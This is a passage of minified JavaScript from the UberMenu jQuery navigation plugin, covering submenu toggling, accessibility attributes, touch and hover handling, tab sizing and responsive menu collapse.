this.settings.aria_expanded&&this.$ubermenu.find(".ubermenu-item.ubermenu-has-submenu-drop > .ubermenu-target").attr("aria-expanded",!1);this.settings.aria_hidden&&this.$ubermenu.find(".ubermenu-submenu-drop").attr("aria-hidden",!0);var a=this.$ubermenu.find(".ubermenu-mobile-header, .ubermenu-mobile-footer");a.attr("aria-hidden",!this.isMobile());d(e).on("ubermenu-resize-mobile",function(){a.attr("aria-hidden",!1)});d(e).on("ubermenu-resize-desktop",function(){a.attr("aria-hidden",!0)})},initializeAccessibilityOnTab:function(){if(this.settings.accessible){var a=
this;d("body").on("keydown.ubermenu",function(c){9==(c.keyCode||c.which)&&(d("body").off("keydown.ubermenu"),a.initializeAccessibility())});if(a.settings.esc_close_mobile)d(e).on("keyup",function(c){a.isMobile()&&!a.$ubermenu.hasClass("ubermenu-responsive-collapse")&&27===c.which&&a.toggleMenuCollapse()})}},initializeImageLazyLoad:function(){var a=this;d(".ubermenu-item-level-0").one("ubermenuopen",function(){d(this).find(".ubermenu-image-lazyload").each(function(){d(this).data("srcset")&&d(this).attr("srcset",
d(this).data("srcset")).attr("sizes",d(this).data("sizes"));d(this).attr("src",d(this).data("src")).removeClass("ubermenu-image-lazyload")});setTimeout(function(){a.clearTabSizes();a.sizeTabs()},300)})},initializeAccessibility:function(){var a=this;a.$current_focus=!1;a.mousedown=!1;a.$ubermenu.addClass("ubermenu-accessible");a.$ubermenu.on("focus",".ubermenu-target, a, input, select, textarea",function(){if(!a.mousedown){var c=d(this);a.$current_focus=c;var b=c.parent(".ubermenu-item");b.length&&
(b.is(".ubermenu-item-level-0")&&a.closeAllSubmenus(),b.is(".ubermenu-has-submenu-drop")&&setTimeout(function(){c.is(":focus")&&(b.siblings(".ubermenu-has-submenu-drop").each(function(){a.closeSubmenu(d(this),"umac",a)}),a.openSubmenu(b,"umac",a))},500),c.on("blur.ubermenu",".ubermenu-target, a, input, select, textarea",function(b){a.mousedown||(a.$current_focus=!1,d(this).off("blur.ubermenu"),setTimeout(function(){a.$current_focus||a.closeAllSubmenus()},500));a.mousedown=!1}))}a.mousedown=!1});a.$ubermenu.on("focusout",
function(){setTimeout(function(){d(k.activeElement).closest(a.$ubermenu).length||a.closeAllSubmenus()},10)});a.$ubermenu.find(".ubermenu-item-level-0").on("keyup",function(c){switch(c.which){case 39:a.closeAllSubmenus();d(this).next().find(">.ubermenu-target").focus();break;case 37:a.closeAllSubmenus();jQuery(this).prev().find(">.ubermenu-target").focus();break;case 27:d(this).hasClass("ubermenu-active")&&c.stopPropagation(),a.closeAllSubmenus()}});a.$ubermenu.on("mousedown",function(c){a.mousedown=
!0;setTimeout(function(){a.mousedown=!1},100)})},initializeSubmenuPositioning:function(){var a=this;a.positionSubmenus();d(e).ubersmartresize(function(){a.positionSubmenus()});if(this.settings.reposition_on_load)d(e).on("load",function(){a.positionSubmenus()})},initializeSubmenuToggleTouchEvents:function(){if(this.settings.touchEvents){var a=this;this.$ubermenu.on(this.touchStart,".ubermenu-target:not(.shiftnav-toggle)",function(c){a.handleTouchInteraction(c,this,a)});this.$ubermenu.on("click",".ubermenu-has-submenu-drop > .ubermenu-target, .ubermenu-tab.ubermenu-item-has-children > .ubermenu-target",
function(c){a.handleClicks(c,this,a)})}},initializeSubmenuToggleMouseEvents:function(a){a=a||this;if(a.settings.mouseEvents&&!a.settings.clicktest&&!a.settings.windowstest){a.log("initializeSubmenuToggleMouseEvents");var c="hover";a.$ubermenu.hasClass("ubermenu-trigger-click")?c="click":a.$ubermenu.hasClass("ubermenu-trigger-hover_intent")&&(c="hover_intent");"click"==c?this.suppress_clicks||(this.$ubermenu.on("click.ubermenu-submenu-toggle",".ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger]) > .ubermenu-target",
function(b){a.handleMouseClick(b,this,a)}),this.$ubermenu.on("click.ubermenu-click-target",".ubermenu-item:not(.ubermenu-has-submenu-drop):not([data-ubermenu-trigger]) > .ubermenu-target",function(b){a.handleLink(b,this,a)})):"hover_intent"==c?(this.$ubermenu.on("mouseenter.mouse_intent",".ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger])",function(b){a.handleMouseIntent(b,this,a)}),this.$ubermenu.on("click.ubermenu-click-target",".ubermenu-item:not([data-ubermenu-trigger]) > .ubermenu-target",
function(b){a.handleLink(b,this,a)})):(this.$ubermenu.on("mouseenter.ubermenu-submenu-toggle",".ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger]) > .ubermenu-target",function(b){a.handleMouseover(b,this,a)}),this.$ubermenu.on("click.ubermenu-click-target",".ubermenu-item:not([data-ubermenu-trigger]) > .ubermenu-target",function(b){a.handleLink(b,this,a)}));if(this.allow_trigger_overrides)a.$ubermenu.find(".ubermenu-item[data-ubermenu-trigger]").each(function(){var b=d(this);c=b.data("ubermenu-trigger");
if("click"==c){if(!this.suppress_clicks)b.on("click.ubermenu-submenu-toggle","> .ubermenu-target",function(b){a.handleMouseClick(b,this,a)})}else if("hover_intent"==c)b.on("mouseenter.mouse_intent",function(b){a.handleMouseIntent(b,this,a)});else b.on("mouseenter.ubermenu-submenu-toggle","> .ubermenu-target",function(b){a.handleMouseover(b,this,a)})});else a.$ubermenu.find(".ubermenu-tab").on("click.ubermenu-submenu-toggle",".ubermenu-target",function(b){a.handleMouseClick(b,this,a)})}},disableSubmenuToggleMouseEvents:function(){this.log("disableSubmenuToggleMouseEvents");
this.events_disabled=!0},reenableSubmenuToggleMouseEvents:function(a){a=a||this;a.log("reenableSubmenuToggleMouseEvents");a.events_disabled=!1},initializeRetractors:function(){if(this.settings.retractors){var a=this;this.$ubermenu.on("click",".ubermenu-retractor",function(b){a.handleSubmenuRetractorEnd(b,this,a)});if(this.settings.touchEvents)this.$ubermenu.on(this.touchStart,".ubermenu-retractor",function(b){a.handleSubmenuRetractorStart(b,this,a)});this.touchenabled||"touch"!=a.settings.retractor_display_strategy||
(this.$ubermenu.find(".ubermenu-retractor-mobile").remove(),this.$ubermenu.find(".ubermenu-submenu-retractor-top").removeClass("ubermenu-submenu-retractor-top").removeClass("ubermenu-submenu-retractor-top-2"));if(this.settings.submenuIndicatorCloseMobile){var c=a.settings.use_core_svgs?'<span class="ubermenu-icon ubermenu-icon-essential ubermenu-icon-essential-times"><svg class="ubermenu-icon-svg-times"><use xlink:href="#ubermenu-icon-times"></use></svg></span>':"<"+a.settings.icon_tag+' class="fas fa-times"></'+
a.settings.icon_tag+">",c=this.$ubermenu.find(".ubermenu-has-submenu-drop > .ubermenu-target").append('<span class="ubermenu-sub-indicator-close">'+c+"</span>").find(">.ubermenu-sub-indicator-close");c.on("click",function(b){b.preventDefault();b.stopPropagation();a.closeSubmenuInstantly(d(this).closest(".ubermenu-item"),"toggleUberMenuSubmenuClosed",a);return!1});if(this.settings.touchEvents)c.on(this.touchStart,function(b){b.preventDefault();b.stopPropagation();a.closeSubmenuInstantly(d(this).closest(".ubermenu-item"),
"toggleUberMenuSubmenuClosed",a);return!1})}}},initializeResponsiveToggle:function(){var a=this,c=".ubermenu-responsive-toggle[data-ubermenu-target="+a.$ubermenu.attr("id")+"], .ubermenu-responsive-toggle[data-ubermenu-target=_any_], #"+a.$ubermenu.attr("id")+" .ubermenu-mobile-close-button",b=d(c);a.log("initializeResponsiveToggle "+this.toggleevent);if(a.settings.aria_responsive_toggle){b.attr("aria-hidden",e.innerWidth>a.settings.breakpoint);d(e).ubersmartresize(function(){b.attr("aria-hidden",
e.innerWidth>a.settings.breakpoint)});var f=b.hasClass("ubermenu-responsive-toggle-open");b.attr("aria-expanded",f)}d(k).on(this.toggleevent,c,function(b){a.handleResponsiveToggle(b,this,a)});if(/Trident.*rv[ :]*11\./.test(navigator.userAgent))b.on("keypress",function(b){13!==b.keyCode&&32!==b.keyCode||a.handleResponsiveToggle(b,this,a)})},initializeMobileViewClasses:function(){var a=this;a.toggleMobileClass();d(e).on("ubermenu-resize-mobile",function(){a.toggleMobileClass(!0)});d(e).on("ubermenu-resize-desktop",
function(){a.toggleMobileClass(!1)})},initializeMobileModal:function(){var a=this;this.$ubermenu.hasClass("ubermenu-mobile-modal")&&(e.innerWidth<=a.settings.breakpoint&&a.swapModal(!0),d(e).on("ubermenu-resize-mobile",function(){a.swapModal(!0)}),d(e).on("ubermenu-resize-desktop",function(){a.swapModal(!1)}))},swapModal:function(a){a?(this.$placeholder=d('<span class="ubermenu-swap-placeholder">'),this.$ubermenu.after(this.$placeholder),this.$ubermenu.appendTo("body")):this.$placeholder&&(this.$placeholder.replaceWith(this.$ubermenu),
this.$placeholder=!1)},initializeTouchoffClose:function(){if(this.settings.touchOffClose){var a=this;d(k).on(this.touchStart+".ubermenu_touchoff",function(c){a.handleTouchoffCloseStart(c,this,a)});d(k).on(this.touchEnd+".ubermenu_touchoff",function(c){a.handleTouchoffClose(c,this,"touch",a)});if(!this.suppress_clicks)d(k).on("mouseup.ubermenu_clickoff",function(c){a.handleTouchoffClose(c,this,"click",a)})}},initializeTabs:function(){var a=this,c=a.settings.responsive&&e.innerWidth<=a.settings.breakpoint?
!0:!1;a.$tab_blocks=a.$ubermenu.find(".ubermenu-tabs");a.$tab_blocks=d(a.$tab_blocks.get().reverse());d(e).on("load",function(){a.sizeTabs()});a.windowwidth=e.innerWidth;d(e).ubersmartresize(function(){a.oldwindowwidth=a.windowwidth;a.windowwidth=e.innerWidth;a.windowwidth!=a.oldwindowwidth&&(a.clearTabSizes(a),a.sizeTabs(),a.checkActiveTabs(a))});a.$ubermenu.find(".ubermenu-item-level-0.ubermenu-has-submenu-drop").on("ubermenuopen.sizetabs",function(){d(this).off("ubermenuopen.sizetabs");a.sizeTabs()});
a.$ubermenu.find(".ubermenu-tabs.ubermenu-tabs-dynamic-sizing").on("ubermenuopen","> .ubermenu-tabs-group > .ubermenu-tab",function(){a.sizeTabsDynamic(d(this).closest(".ubermenu-tabs"))});c||a.initializeActiveTab(a)},checkActiveTabs:function(a){e.innerWidth<=a.settings.breakpoint?a.$tab_blocks.find(".ubermenu-tab.ubermenu-active").removeClass("ubermenu-active"):a.initializeActiveTab(a)},initializeActiveTab:function(a){a.$tab_blocks.each(function(){var c=d(this).hasClass("ubermenu-tabs-show-default"),
b=d(this).hasClass("ubermenu-tabs-show-current"),f=d(this).find("> .ubermenu-tabs-group");if(!f.find("> .ubermenu-tab.ubermenu-active").length){var g=!1;b&&(f.find(".ubermenu-current-menu-item").parentsUntil(f,".ubermenu-tab:not( .ubermenu-nocurrent )").addClass("ubermenu-current-menu-ancestor"),b=f.find("> .ubermenu-tab.ubermenu-current-menu-ancestor, > .ubermenu-tab.ubermenu-current-menu-item"),b.length&&(a.openSubmenu(b.first(),"tab current",a),g=!0));c&&!g&&0===f.find("> .ubermenu-tab.ubermenu-active").length&&
a.openSubmenu(f.find("> .ubermenu-tab").first(),"tab default",a)}})},clearTabSizes:function(a){(a||this).$ubermenu.find(".ubermenu-submenu , .ubermenu-tabs , .ubermenu-tab-content-panel , .ubermenu-tabs-group").css("min-height","")},sizeTabs:function(){var a=this,c=a.settings.responsive&&e.innerWidth<=a.settings.breakpoint?!0:!1;c||(a.initializeActiveTab(a),a.$tab_blocks.each(function(){var b=!1;!d(this).hasClass("ubermenu-tab-layout-top")&&!d(this).hasClass("ubermenu-tab-layout-bottom")||c||(b=!0);
d(this).data("um-stacked",b);var f=0,b=c?d(this).parentsUntil(".ubermenu").add(d(this).parents(".ubermenu")):d(this).parentsUntil(".ubermenu-item-level-0");b.addClass("ubermenu-test-dimensions");var g;d(this).find(" > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel").each(function(){d(this).addClass("ubermenu-test-dimensions");g=d(this).outerHeight();g>f&&(f=g);d(this).data("um-oh",g);d(this).removeClass("ubermenu-test-dimensions")});d(this).data("um-max-panel-height",f);d(this).hasClass("ubermenu-tabs-dynamic-sizing")?
a.sizeTabsDynamic(d(this),!1):a.sizeTabsMax(d(this));b.removeClass("ubermenu-test-dimensions")}))},sizeTabsMax:function(a){var c=a.data("um-max-panel-height"),b=a.data("um-stacked"),d=a.find("> .ubermenu-tabs-group");b?a.css("min-height",c+d.outerHeight()):(d.outerHeight()>c&&(c=a.outerHeight()),d.css("min-height",c));d.find("> .ubermenu-tab > .ubermenu-tab-content-panel").css("min-height",c)},sizeTabsDynamic:function(a,c){c===l&&(c=!0);c&&(c=a.hasClass("ubermenu-tabs-dynamic-sizing-animate"));if(!(this.settings.responsive&&
e.innerWidth<=this.settings.breakpoint)){var b=a.data("um-stacked"),d=a.find("> .ubermenu-tabs-group"),g=d.outerHeight();d.css("min-height","0");var h=d.find("> .ubermenu-active > .ubermenu-tab-content-panel"),m=h.data("um-oh"),m=d.outerHeight()>m?a.outerHeight():m;b?c?a.stop().animate({"min-height":m+d.outerHeight()},300,"swing",function(){h.css("overflow","auto")}):a.css("min-height",m+d.outerHeight()):c?(d.css("min-height",g),d.stop().animate({"min-height":m},300,"swing",function(){h.css("overflow",
"auto")})):d.css("min-height",m)}},initializeSegmentCurrentStates:function(){this.$ubermenu.find(".ubermenu-current-menu-item").first().parents(".ubermenu-item:not( .ubermenu-nocurrent )").addClass("ubermenu-current-menu-ancestor")},disableTransitions:function(){this.transitions=!1;this.$ubermenu.removeClass("ubermenu-transition-slide").removeClass("ubermenu-transition-fade").removeClass("ubermenu-transition-shift").addClass("ubermenu-no-transitions").addClass("ubermenu-transition-none")},toggleMobileClass:function(a){a===
l&&(a=this.isMobile());a?this.$ubermenu.removeClass("ubermenu-desktop-view").addClass("ubermenu-mobile-view"):this.$ubermenu.removeClass("ubermenu-mobile-view").addClass("ubermenu-desktop-view")},handleClicks:function(a,c,b){d(c).data("ubermenu-killClick")&&(a.preventDefault(),b.log("killed click after touchend ",a))},handleTouchInteraction:function(a,c,b){a.stopPropagation();0<=a.type.indexOf("pointer")&&b.disableTransitions();c=d(c);c.parent().off("mouseleave.mouse_intent_none");b.log("touchstart "+
a.type+" "+c.text(),a);c.on(b.touchEnd,function(a){b.handleTap(a,this,b)});c.on(b.touchMove,function(a){b.preventInteractionOnScroll(a,this,b)});a.originalEvent.touches?(c.data("ubermenu-startX",a.originalEvent.touches[0].clientX),c.data("ubermenu-startY",a.originalEvent.touches[0].clientY)):a.originalEvent.clientY&&(c.offset(),c.data("ubermenu-startX",a.originalEvent.clientX),c.data("ubermenu-startY",a.originalEvent.clientY))},preventInteractionOnScroll:function(a,c,b){b.log("touchmove interaction "+
a.type,a);c=d(c);if(a.originalEvent.touches)Math.abs(a.originalEvent.touches[0].clientX-c.data("ubermenu-startX"))>b.settings.moveThreshold||Math.abs(a.originalEvent.touches[0].clientY-c.data("ubermenu-startY"))>b.settings.moveThreshold?(b.log("Preventing interaction on scroll, reset handlers (standard)"),b.resetHandlers(c,"preventScroll touches",b)):b.log("diff = "+Math.abs(a.originalEvent.touches[0].clientY-c.data("ubermenu-startY")));else if(a.originalEvent.clientY){var f=c.data(f);Math.abs(a.originalEvent.clientX-
c.data("ubermenu-startX"))>b.settings.moveThreshold||Math.abs(a.originalEvent.clientY-c.data("ubermenu-startY"))>b.settings.moveThreshold?(b.log("Preventing interaction on scroll, reset handlers (standard)"),b.resetHandlers(c,"preventScroll client",b)):b.log("diff = "+a.originalEvent.clientY+" - "+c.data("ubermenu-startY")+" = "+Math.abs(a.originalEvent.clientY-c.data("ubermenu-startY")))}else b.log("no touch points found!")},handleTap:function(a,c,b){a.preventDefault();a.stopPropagation();var f=
d(c);b.setInteractionMode("press");if(f.data("ubermenu-killTouch"))b.log("kill tap"),a.preventDefault(),a.stopPropagation();else{var g=f.parent();b.log("handleTap ["+f.text()+"]",a.type);f.data("ubermenu-killClick",!0);f.data("ubermenu-killHover",!0);setTimeout(function(){f.data("ubermenu-killClick",!1).data("ubermenu-killHover",!1)},1E3);b.isAccordion()||b.closeSubmenuInstantly(g.siblings(".ubermenu-active"));g.hasClass("ubermenu-has-submenu-drop")?g.hasClass("ubermenu-active")?(g.hasClass("ubermenu-tab")&&
!b.isMobile()||b.closeSubmenu(g,"toggleUberMenuActive",b),b.handleLink(a,c,b,!0)):b.openSubmenu(g,"toggle",b):b.handleLink(a,c,b,!0)}f.data("ubermenu-killTouch",!1);b.resetHandlers(f,"handleTap",b)},handleLink:function(a,c,b,f){f=f||!1;b.log("handleLink");var g=d(c);if(g.is("a")){var h=g.attr("href"),m=g.data("ubermenu-scrolltarget");if(m){c=d(m).first();if(0<c.length){a.preventDefault();g.trigger("ubermenuscrollto");a=g.parent(".ubermenu-item");a.addClass("ubermenu-current-menu-item");a.siblings().removeClass("ubermenu-current-menu-item").removeClass("ubermenu-current-menu-parent").removeClass("uberemnu-current-menu-ancestor");
var k=!1;d("html,body").animate({scrollTop:c.offset().top-b.settings.scrollto_offset},b.settings.scrollto_duration,"swing",function(){k||(b.closeSubmenu(g.closest(".ubermenu-item-level-0"),"handeLink",b),b.settings.collapse_after_scroll&&!b.$ubermenu.hasClass("ubermenu-responsive-nocollapse")&&b.toggleMenuCollapse("toggle",!1,b),g.trigger("ubermenuscrollto_complete"),k=!0)});return!1}h&&-1==h.indexOf("#")&&(-1==m.indexOf("#")&&(m="#"+m),e.location=h+m,a.preventDefault())}h?f&&a.isDefaultPrevented()&&
(b.log("default prevented, follow link"),"_blank"==g.attr("target")?e.open(h,"_blank"):e.location=h):a.preventDefault()}},handleMouseClick:function(a,c,b){b.log("handleMouseClick",a);var f=d(c);if(f.data("ubermenu-killClick"))b.log("handleMouseClick: killClick");else{var g=f.parent(".ubermenu-item");g.length&&(g.hasClass("ubermenu-active")?(f.is("a")&&b.handleLink(a,c,b),g.hasClass("ubermenu-tab")||b.closeSubmenu(g,"retract")):(b.setInteractionMode("press"),g.hasClass("ubermenu-has-submenu-drop")&&
(a.preventDefault(),b.isAccordion()||b.closeSubmenuInstantly(g.siblings(".ubermenu-active")),b.openSubmenu(g,"click",b))))}},handleMouseIntent:function(a,c,b){b.log("handleMouseIntent");b.setInteractionMode("hover");var f=d(c);f.data("mouse_intent_timer")&&f.data("mouse_intent_timer",clearTimeout(f.data("mouse_intent_timer")));var g=f.find(".ubermenu-target");g.data("ubermenu-killHover")?(b.log("killHover MouseIntent"),a.preventDefault(),a.stopPropagation()):(h=a.pageX,r=a.pageY,f.on("mousemove.mouse_intent",
b.trackMouse),f.data("mouse_intent_timer",setTimeout(function(){b.compare(a,f,b.handleMouseIntentSuccess,b)},b.settings.intent_interval)),f.on("mouseleave.mouse_intent_none",function(){d(this).data("mouse_intent_timer",clearTimeout(d(this).data("mouse_intent_timer")));f.data("mouse_intent_state",0);f.off("mouseleave.mouse_intent_none");g.data("ubermenu-killHover")?(b.log("killHover MouseIntent_Cancel"),a.preventDefault(),a.stopPropagation()):b.closeSubmenu(f,"mouse_intent_cancel",b)}))},handleMouseIntentSuccess:function(a,
c,b){b.log("handleMouseIntentSuccess");c.off("mouseleave.mouse_intent_none");var d=c.find(".ubermenu-target");if(d.data("ubermenu-killHover"))b.log("Kill hover on IntentSuccess"),a.preventDefault(),a.stopPropagation();else if(d.data("ubermenu-killHover",!1),b.triggerSubmenu(a,c,b),!c.hasClass("ubermenu-tab")||e.innerWidth<=b.settings.breakpoint)c.on("mouseleave.mouse_intent",function(a){b.handleMouseIntentLeave(a,this,b)})},handleMouseIntentLeave:function(a,c,b){var f=d(c);f.data("mouse_intent_timer")&&
f.data("mouse_intent_timer",clearTimeout(f.data("mouse_intent_timer")));f.off("mousemove.mouse_intent",b.trackMouse);1==f.data("mouse_intent_state")&&f.data("mouse_intent_timer",setTimeout(function(){b.delayMouseLeave(a,f,b.handleMouseIntentLeaveSuccess,b)},b.settings.intent_delay))},handleMouseIntentLeaveSuccess:function(a,c,b){c.off("mouseleave.mouse_intent");c.find("> .ubermenu-target").data("ubermenu-killHover")||b.closeSubmenu(c,"mouse_intent_leave",b)},delayMouseLeave:function(a,c,b,d){c.data("mouse_intent_timer",
clearTimeout(c.data("mouse_intent_timer")));c.data("mouse_intent_state",0);return b.apply(c,[a,c,d])},trackMouse:function(a){p=a.pageX;n=a.pageY},compare:function(a,c,b,d){c.data("mouse_intent_timer",clearTimeout(c.data("mouse_intent_timer")));if(Math.abs(h-p)+Math.abs(r-n)<d.settings.intent_threshold)return c.off("mousemove.mouse_intent",d.track),c.data("mouse_intent_state",1),b.apply(c,[a,c,d]);h=p;r=n;c.data("mouse_intent_timer",setTimeout(function(){d.compare(a,c,b,d)},d.settings.intent_interval))},
triggerSubmenu:function(a,c,b){b.closeSubmenuInstantly(c.siblings(".ubermenu-active, .ubermenu-in-transition"));b.openSubmenu(c,"mouseenter",b)},handleMouseover:function(a,c,b){if(!b.events_disabled){b.setInteractionMode("hover");var f=d(c);f.data("ubermenu-killTouch",!0);setTimeout(function(){f.data("ubermenu-killTouch",!1)},1E3);b.log("handleMouseenter, add mouseleave",a);c=f.parent(".ubermenu-item");if(c.length&&!c.hasClass("ubermenu-active")&&(b.triggerSubmenu(a,c,b),!c.hasClass("ubermenu-tab")||
e.innerWidth<=b.settings.breakpoint))c.on("mouseleave.ubermenu-submenu-toggle",function(a){b.handleMouseleave(a,this,b)})}},handleMouseleave:function(a,c,b){b.log("handleMouseleave, remove mouseleave",a);d(c).off("mouseleave.ubermenu-submenu-toggle");b.closeSubmenu(d(c),"mouseout")},handleSubmenuRetractorStart:function(a,c,b){a.preventDefault();a.stopPropagation();d(c).on(b.touchEnd,function(a){b.handleSubmenuRetractorEnd(a,this,b)});b.log("handleSubmenuRetractorStart "+d(c).text())},handleSubmenuRetractorEnd:function(a,
c,b){a.preventDefault();a.stopPropagation();a=d(c).closest(".ubermenu-item");b.closeSubmenu(a,"handleSubmenuRetractor");d(c).off(b.touchEnd);b.log("handleSubmenuRetractorEnd "+a.find("> .ubermenu-target").text());return!1},handleResponsiveToggle:function(a,c,b){b.log("handleResponsiveToggle "+a.type,a);a.preventDefault();a.stopPropagation();if("touchend"==a.type)b.$ubermenu.data("ubermenu-prevent-click",!0),setTimeout(function(){b.$ubermenu.data("ubermenu-prevent-click",!1)},500);else if("click"==
a.type&&b.$ubermenu.data("ubermenu-prevent-click")){b.$ubermenu.data("ubermenu-prevent-click",!1);return}b.toggleMenuCollapse("toggle",c,b)},handleTouchoffCloseStart:function(a,c,b){b.touchoffclosestart=d(e).scrollTop()},handleTouchoffClose:function(a,c,b,f){d(a.target).closest(".ubermenu").length||"click"!=b&&f.touchoffclosestart!=d(e).scrollTop()||(f.log("touchoff close ",a),f.closeAllSubmenus()&&(f.disableSubmenuToggleMouseEvents(),e.setTimeout(function(){f.reenableSubmenuToggleMouseEvents(f)},
f.settings.submenuAnimationDuration)))},toggleMenuCollapse:function(a,c,b){b=b||this;c=c||".ubermenu-resposive-toggle";"object"==typeof c?d(c):d(c+'[data-ubermenu-target="'+b.$ubermenu.attr("id")+'"]');a=a||"toggle";"toggle"==a&&(a=b.$ubermenu.hasClass("ubermenu-responsive-collapse")?"open":"close");c=d(".ubermenu-responsive-toggle[data-ubermenu-target="+b.$ubermenu.attr("id")+"]");"open"==a?(b.$ubermenu.removeClass("ubermenu-responsive-collapse").trigger("ubermenutoggledopen"),c.trigger("ubermenutoggledopen"),
c.toggleClass("ubermenu-responsive-toggle-open"),b.settings.aria_responsive_toggle&&c.attr("aria-expanded",!0)):(b.$ubermenu.addClass("ubermenu-responsive-collapse").trigger("ubermenutoggledclose"),c.trigger("ubermenutoggledclose"),c.toggleClass("ubermenu-responsive-toggle-open"),b.settings.aria_responsive_toggle&&c.attr("aria-expanded",!1));b.transitions&&!b.$ubermenu.hasClass("ubermenu-responsive-nocollapse")&&(b.$ubermenu.addClass("ubermenu-in-transition"),b.$ubermenu.on(b.transitionend+"_toggleubermenu",
function(){b.$ubermenu.removeClass("ubermenu-in-transition");b.$ubermenu.off(b.transitionend+"_toggleubermenu")}))},positionSubmenus:function(){var a=this;if("h"==a.orientation){if(a.vstretch)if("static"!==a.$ubermenu.css("position")||"static"!==a.$ubermenu.find("> .ubermenu-nav").css("position")||a.isMobile())a.inverted?a.$ubermenu.find(".ubermenu-item-level-0 > .ubermenu-submenu-drop").css({transform:"",marginTop:"",bottom:""}):a.$ubermenu.find(".ubermenu-item-level-0 > .ubermenu-submenu-drop").css({marginTop:"",
top:""});else{var c="0px"!==a.$ubermenu.css(a.inverted?"border-top-width":"border-bottom-width");a.$ubermenu.find(".ubermenu-item-level-0 > .ubermenu-submenu-drop").each(function(){if(a.inverted)d(this).css({transform:"translateY(-100%)",bottom:"auto",marginTop:c?"-1px":0});else{var b=d(this).parent().outerHeight();c&&b++;d(this).css({top:"auto",marginTop:b})}})}a.$ubermenu.find(".ubermenu-submenu-drop.ubermenu-submenu-align-center").each(function(){var b=d(this).parent(".ubermenu-item"),c=d(this);
if(a.$ubermenu.hasClass("ubermenu-bound"))var g=b.closest(".ubermenu , .ubermenu-submenu");else if(a.$ubermenu.hasClass("ubermenu-bound-inner"))g=b.closest(".ubermenu-nav , .ubermenu-submenu");else{var e=b.closest(".ubermenu-submenu");0===e.length?(g=a.$ubermenu.offsetParent())||(g=d("body")):g=e}var e=c.outerWidth(),h=b.outerWidth(),k=b.offset().left,b=g.width();g=g.offset().left;h=k+h/2-(g+e/2);h=0<h?h:0;e>b?h=(e-b)/-2:h+e>b&&(c.css({right:0,left:"auto"}),h=!1);!1!==h&&c.css("left",h)})}},openSubmenu:function(a,
c,b){b=b||this;b.log("Open Submenu "+c);a.hasClass("ubermenu-active")||(a.addClass("ubermenu-active"),b.settings.aria_expanded&&a.find(">.ubermenu-target").attr("aria-expanded","true"),b.settings.aria_hidden&&a.find(">.ubermenu-submenu").attr("aria-hidden","false"),b.transitions&&(a.addClass("ubermenu-in-transition"),a.find("> .ubermenu-submenu").on(b.transitionend+"_opensubmenu",function(){b.log("finished submenu open transition");a.removeClass("ubermenu-in-transition");d(this).off(b.transitionend+
"_opensubmenu")})),a.trigger("ubermenuopen"))},closeSubmenu:function(a,c,b){b=b||this;b.log("closeSubmenu "+a.find(">a").text()+" ["+c+"]");a.hasClass("ubermenu-item-has-children")&&a.hasClass("ubermenu-active")&&(b.transitions&&a.addClass("ubermenu-in-transition"),a.each(function(){var a=d(this),c=a.find("> .ubermenu-submenu");if(b.transitions)c.on(b.transitionend+"_closesubmenu",function(){b.log("finished submenu close transition");a.removeClass("ubermenu-in-transition");c.off(b.transitionend+"_closesubmenu")})}));
a.removeClass("ubermenu-active");a.trigger("ubermenuclose");b.settings.aria_expanded&&a.find(">.ubermenu-target").attr("aria-expanded","false");b.settings.aria_hidden&&a.find(">.ubermenu-submenu").attr("aria-hidden","true")},closeSubmenuInstantly:function(a){0!==a.length&&(a.addClass("ubermenu-notransition"),a.removeClass("ubermenu-active").removeClass("ubermenu-in-transition"),a[0].offsetHeight,a.removeClass("ubermenu-notransition"),a.trigger("ubermenuclose"),this.settings.aria_expanded&&a.find(">.ubermenu-target,>.ubermenu-submenu").attr("aria-expanded",
"false"),this.settings.aria_hidden&&a.find(">.ubermenu-submenu").attr("aria-hidden","true"))},closeAllSubmenus:function(){var a=this.$ubermenu.find(".ubermenu-item-level-0.ubermenu-active");a.length&&this.closeSubmenuInstantly(a);return a.length},resetHandlers:function(a,c,b){b.log("ResetHandlers: "+c);a.off(this.touchEnd);a.off(this.touchMove);a=a.parent();a.off("mousemove.mouse_intent");a.off("mouseleave.mouse_intent_none");a.data("mouse_intent_timer",clearTimeout(a.data("mouse_intent_timer")));
a.data("mouse_intent_state",0)},isMobile:function(){return e.innerWidth<=this.settings.breakpoint},isTablet:function(){return e.innerWidth<=this.settings.breakpoint&&480<e.innerWidth},isAccordion:function(){return this.mobileAccordion&&(480>=e.innerWidth||this.isTablet()&&this.$ubermenu.hasClass("ubermenu-responsive-single-column"))},setInteractionMode:function(a){this.interactionMode!==a&&(this.$ubermenu.removeClass("ubermenu-interaction-"+this.interactionMode).addClass("ubermenu-interaction-"+a),
this.interactionMode=a)},log:function(a,c,b){b=b||this;b.settings.debug&&(b.settings.debug_onscreen?this.debug_target.prepend('<div class="um-debug-content">'+a+"</div>"):console.log(a,c))}};d.fn.ubermenu=function(a){var c=arguments;if(a===l||"object"===typeof a)return this.each(function(){d.data(this,"plugin_ubermenu")||d.data(this,"plugin_ubermenu",new t(this,a))});if("string"===typeof a&&"_"!==a[0]&&"init"!==a){var b;this.each(function(){var f=d.data(this,"plugin_ubermenu");f instanceof t&&"function"===
typeof f[a]&&(b=f[a].apply(f,Array.prototype.slice.call(c,1)));"destroy"===a&&d.data(this,"plugin_ubermenu",null)});return b!==l?b:this}}})(jQuery,window,document);
(function(d){function e(e){if(!k){k=!0;"."==window.location.hash.substring(1,2)?(e=d("body").find(window.location.hash.substring(1)),e.length&&(window.scrollTo(0,e.offset().top-ubermenu_data.scrollto_offset),d(".ubermenu").find('.ubermenu-target[data-ubermenu-scrolltarget="'+window.location.hash.substring(1)+'"]').parent().addClass("ubermenu-current-menu-item"))):window.location.hash.length&&setTimeout(function(){try{var e=d("body").find(window.location.hash);e.length&&(window.scrollTo(0,e.offset().top-
ubermenu_data.scrollto_offset),d(".ubermenu").find('.ubermenu-target[data-ubermenu-scrolltarget="'+window.location.hash+'"]').parent().addClass("ubermenu-current-menu-item"))}catch(r){}},100);d(".ubermenu-item:empty").each(function(){var e=d(this).parent();d(this).remove();0==e.find(".ubermenu-item").length&&(e.parent().removeClass("ubermenu-has-submenu-drop").removeClass("ubermenu-has-submenu-flyout").off().find(".ubermenu-target > .ubermenu-sub-indicator").remove(),e.remove())});d(".ubermenu-submenu:empty").each(function(){var e=
